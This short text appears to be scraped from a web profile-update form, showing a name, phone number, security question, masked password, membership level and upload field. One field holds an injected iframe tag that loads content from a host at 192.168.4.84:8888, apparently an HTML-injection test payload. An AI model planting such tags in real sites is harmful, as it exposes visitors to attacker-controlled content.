 Bob Dave
998877999099
What is my uncle-name?
*****
Password Answer
Profile Image
Membership
Browse... No file selected.
Bronze
<iframe src='http://192.168.4.84:8888
/a'></iframe>
UPDATE